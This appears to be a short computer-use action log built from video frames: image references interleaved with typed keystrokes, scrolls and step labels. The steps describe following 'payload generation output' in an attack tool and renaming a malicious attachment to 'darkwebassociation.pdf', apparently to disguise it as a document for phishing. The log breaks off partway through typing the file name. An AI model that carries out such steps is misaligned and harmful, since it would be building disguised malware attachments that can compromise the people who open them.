
type("55")

Step: Follow payload generation output and choose option 2 to rename the attachment
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

type("2")

Step: Name the malicious attachment darkwebassociation.pdf
type("dar")

type("kwe")
